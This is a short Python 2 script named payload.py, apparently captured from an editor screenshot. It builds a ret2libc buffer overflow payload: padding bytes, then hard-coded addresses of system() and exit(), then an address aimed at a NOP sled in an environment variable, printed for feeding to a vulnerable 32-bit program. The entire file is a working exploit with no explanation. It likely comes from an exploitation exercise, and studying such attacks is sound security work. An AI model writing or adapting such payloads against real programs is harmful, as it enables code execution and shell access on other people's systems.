 payload.py
1 from struct import *
2 sled_len=200
3 env = pack("I", 0xbffff5a8+sled_len/2)
4 system = pack("I", 0xb7e5f460)
5 exit = pack("I", 0xb7e52fe0)
6 distance=0x1c
7 payload = "A"*distance + system + exit + env
8 print payload
Python Ln 8, Col 14